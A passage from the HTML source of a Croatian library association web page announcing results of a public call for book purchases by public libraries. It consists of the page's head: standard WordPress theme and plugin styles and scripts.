

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://znk.hr/objava-drugog-kruga-rezultata-javnog-poziva-nakladnicima-za-predlaganje-knjiga-za-otkup-narodnim-knjiznicama-uz-drugi-poziv-narodnim-knjiznicama-za-iskaz-interesa-za-otkup-knjiga-uvrstenih-na-popis-a/
body_size: 146363
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="hr"> <!--<![endif]-->
<head>
    <title>Objava drugog kruga rezultata Javnog poziva nakladnicima za predlaganje knjiga za otkup narodnim knjižnicama uz drugi Poziv narodnim knjižnicama za iskaz interesa za otkup knjiga uvrštenih na popis A i popis B | ZNK.hr</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://znk.hr/xmlrpc.php" />
    
			<style>
			.fuse_social_icons_links {
			    display: block;
			}
			.facebook-awesome-social::before {
			    content: "\f09a" !important;
			}
			


			.awesome-social-img img {
			    position: absolute;
			    top: 50%;
			    left: 50%;
			    transform: translate(-50%,-50%);
			}

			.awesome-social-img {
			    position: relative;
			}			
			.icon_wrapper .awesome-social {
			    font-family: 'FuseAwesome' !important;
			}
			#icon_wrapper .fuse_social_icons_links .awesome-social {
			    font-family: "FuseAwesome" !important;
			    ext-rendering: auto !important;
			    -webkit-font-smoothing: antialiased !important;
			    -moz-osx-font-smoothing: grayscale !important;
			}
									
			
				#icon_wrapper{
					position: fixed;
					top: 50%;
					right: 0px;
					z-index: 99999;
				}

			
			.awesome-social

			{

            margin-top:2px;

			color: #fff !important;

			text-align: center !important;

			display: block;

			
			line-height: 51px !important;

			width: 48px !important;

			height: 48px !important;

			font-size: 28px !important;

			
				-moz-transition: width 1s, height 1s, -webkit-transform 1s; /* For Safari 3.1 to 6.0 */



				-webkit-transition: width 1s, height 1s, -webkit-transform 1s; /* For Safari 3.1 to 6.0 */

				transition: width 1s, height 1s, transform 1s;



				


			}

			
			.awesome-social:hover

			{



			-webkit-transform: rotate(360deg); /* Chrome, Safari, Opera */

				transform: rotate(deg);

					-moz-transform: rotate(360deg); /* Chrome, Safari, Opera */

							-ms-transform: rotate(360deg); /* Chrome, Safari, Opera */



			}

				
			.fuse_social_icons_links

			{

			outline:0 !important;



			}

			.fuse_social_icons_links:hover{

			text-decoration:none !important;

			}

			
			.fb-awesome-social

			{

			background: #3b5998;
			border-color: #3b5998;
			
			}
			.facebook-awesome-social

			{

			background: #3b5998;
			border-color: #3b5998;
						}
			
			.fuseicon-threads.threads-awesome-social.awesome-social::before {
			    content: "\e900";
			    font-family: 'FuseCustomIcons' !important;
			    			}

			.fuseicon-threads.threads-awesome-social.awesome-social {
			    background: #000;
			}


			.tw-awesome-social

			{

			background:#00aced;
			border-color: #00aced;
			
			}
			.twitter-awesome-social

			{

			background:#000;
			border-color: #000;
			
			}
			.rss-awesome-social

			{

			background:#FA9B39;
			border-color: #FA9B39;
			
			}

			.linkedin-awesome-social

			{

			background:#007bb6;
			border-color: #007bb6;
						}

			.youtube-awesome-social

			{

			background:#bb0000;
			border-color: #bb0000;
						}

			.flickr-awesome-social

			{

			background: #ff0084;
			border-color: #ff0084;
						}

			.pinterest-awesome-social

			{

			background:#cb2027;
			border-color: #cb2027;
						}

			.stumbleupon-awesome-social

			{

			background:#f74425 ;
			border-color: #f74425;
						}

			.google-plus-awesome-social

			{

			background:#f74425 ;
			border-color: #f74425;
						}

			.instagram-awesome-social

			{

			    background: -moz-linear-gradient(45deg, #f09433 0%, #e6683c 25%, #dc2743 50%, #cc2366 75%, #bc1888 100%);
			    background: -webkit-linear-gradient(45deg, #f09433 0%,#e6683c 25%,#dc2743 50%,#cc2366 75%,#bc1888 100%);
			    background: linear-gradient(45deg, #f09433 0%,#e6683c 25%,#dc2743 50%,#cc2366 75%,#bc1888 100%);
			    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f09433', endColorstr='#bc1888',GradientType=1 );
			    border-color: #f09433;
					    

			}

			.tumblr-awesome-social

			{

			background: #32506d ;
			border-color: #32506d;
						}

			.vine-awesome-social

			{

			background: #00bf8f ;
			border-color: #00bf8f;
						}

            .vk-awesome-social {



            background: #45668e ;
            border-color: #45668e;
            
            }

            .soundcloud-awesome-social

                {

            background: #ff3300 ;
            border-color: #ff3300;
            
                }

                .reddit-awesome-social{



            background: #ff4500 ;
            border-color: #ff4500;

                            }

                .stack-awesome-social{



            background: #fe7a15 ;
            border-color: #fe7a15;
            
                }

                .behance-awesome-social{

            background: #1769ff ;
            border-color: #1769ff;
            
                }

                .github-awesome-social{

            background: #999999 ;
            border-color: #999999;
            


                }

                .envelope-awesome-social{

                  background: #ccc ;
 				  border-color: #ccc;                 
 				                  }

/*  Mobile */



@media(max-width:768px){
#icon_wrapper{



	display: none;

}

}







             




			</style>

<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://znk.hr/wp-content/uploads/2021/03/znk_png_bijeli.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ZNK.hr &raquo; Kanal" href="https://znk.hr/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/znk.hr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style type="text/css">
.hasCountdown{text-shadow:transparent 0 1px 1px;overflow:hidden;padding:5px}
.countdown_rtl{direction:rtl}
.countdown_holding span{background-color:#ccc}
.countdown_row{clear:both;width:100%;text-align:center}
.countdown_show1 .countdown_section{width:98%}
.countdown_show2 .countdown_section{width:48%}
.countdown_show3 .countdown_section{width:32.5%}
.countdown_show4 .countdown_section{width:24.5%}
.countdown_show5 .countdown_section{width:19.5%}
.countdown_show6 .countdown_section{width:16.25%}
.countdown_show7 .countdown_section{width:14%}
.countdown_section{display:block;float:left;font-size:75%;text-align:center;margin:3px 0}
.countdown_amount{font-size:200%}
.countdown_descr{display:block;width:100%}
a.countdown_infolink{display:block;border-radius:10px;width:14px;height:13px;float:right;font-size:9px;line-height:13px;font-weight:700;text-align:center;position:relative;top:-15px;border:1px solid}
#countdown-preview{padding:10px}
</style>
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://znk.hr/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='awsm-ead-public-css' href='https://znk.hr/wp-content/plugins/embed-any-document/css/embed-public.min.css?ver=2.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://znk.hr/wp-content/plugins/fuse-social-floating-sidebar/framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='fuse-awesome-css' href='https://znk.hr/wp-content/plugins/fuse-social-floating-sidebar/inc/font-awesome/css/font-awesome.min.css?ver=5.4.12' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://znk.hr/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://znk.hr/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css' href='https://znk.hr/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://znk.hr/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://znk.hr/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://znk.hr/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.35' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://znk.hr/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='th-editor-front-css' href='https://znk.hr/wp-content/plugins/thumbnail-editor/css/editor-front.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://znk.hr/wp-content/plugins/td-newsletter/style.css?ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://znk.hr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Fira+Sans+Condensed%3A400%7COpen+Sans%3A400%2C600%2C700%7CRubik%3A400%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://znk.hr/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://znk.hr/wp-content/themes/znkbaza/style.css?ver=10.3.9.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://znk.hr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://znk.hr/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=6b62588d33477b8e3dc5b8b3c9c8d86c' type='text/css' media='all' />
<script type="text/javascript" src="https://znk.hr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://znk.hr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://znk.hr/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2" id="twbbwg-circle-js"></script>
<script type="text/javascript" id="twbbwg-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"773f68214f","ajax_url":"https:\/\/znk.hr\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/znk.hr\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/znk.hr\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"773f68214f","ajax_url":"https:\/\/znk.hr\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/znk.hr\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/znk.hr\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
/* ]]> */
</script>
<script type="text/javascript" src="https://znk.hr/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0" id="twbbwg-global-js"></script>
<script type="text/javascript" id="fuse-social-script-js-extra">
/* <![CDATA[ */
var fuse_social = {"ajax_url":"https:\/\/znk.hr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://znk.hr/wp-content/plugins/fuse-social-floating-sidebar/inc/js/fuse_script.js?ver=1645620409" id="fuse-social-script-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#1e73be","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/znk.hr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://znk.hr/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.6" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://znk.hr/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script type="text/javascript" src="https://znk.hr/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script type="text/javascript" src="https://znk.hr/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://znk.hr/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"je obavezno polje. ","bwg_mail_validation":"Ovo nije va\u017ee\u0107i e-mail adresu. ","bwg_search_result":"Nema slika podudaranje va\u0161e pretra\u017eivanje.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Tra\u017ei","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Prika\u017ei komentare","bwg_hide_comments":"Sakrij komentare","bwg_restore":"Vra\u0107anje","bwg_maximize":"Pove\u0107ali","bwg_fullscreen":"Na cijelom zaslonu","bwg_exit_fullscreen":"Iza\u0111ite preko cijelog zaslona","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Igrajte","pause":"Pauza","is_pro":"","bwg_play":"Igrajte","bwg_pause":"Pauza","bwg_hide_info":"Sakrij informacije","bwg_show_info":"Poka\u017ei info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/znk.hr\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
/* ]]> */
</script>
<script type="text/javascript" src="https://znk.hr/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.35" id="bwg_frontend-js"></script>
<script type="text/javascript" src="https://znk.hr/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.3" id="tp-tools-js"></script>
<script type="text/javascript" src="https://znk.hr/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.3" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://znk.hr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://znk.hr/wp-json/wp/v2/posts/2415" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://znk.hr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://znk.hr/objava-drugog-kruga-rezultata-javnog-poziva-nakladnicima-za-predlaganje-knjiga-za-otkup-narodnim-knjiznicama-uz-drugi-poziv-narodnim-knjiznicama-za-iskaz-interesa-za-otkup-knjiga-uvrstenih-na-popis-a/" />
<link rel='shortlink' href='https://znk.hr/?p=2415' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://znk.hr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fznk.hr%[base64]%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://znk.hr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fznk.hr%[base64]%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/znk.hr\/wp-admin\/","wpRestNonce":"04494a8975","wpRestUrl":"https:\/\/znk.hr\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<style>
                .ennews {
            display:none !important;
        }
        
       
    </style>
<meta name="generator" content="Powered by Slider Revolution 6.4.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/znk.hr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.9.1";
var td_get_template_directory_uri="https:\/\/znk.hr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="7";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4c4084";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="daa4124dbd";
var tdDateNamesI18n={"month_names":["sije\u010danj","velja\u010da","o\u017eujak","travanj","svibanj","lipanj","srpanj","kolovoz","rujan","listopad","studeni","prosinac"],"month_names_short":["sij","velj","o\u017eu","tra","svi","lip","srp","kol","ruj","lis","stu","pro"],"day_names":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"day_names_short":["Ned","Pon","Uto","Sri","\u010cet","Pet","Sub"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #4c4084;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #4c4084 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #4c4084;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
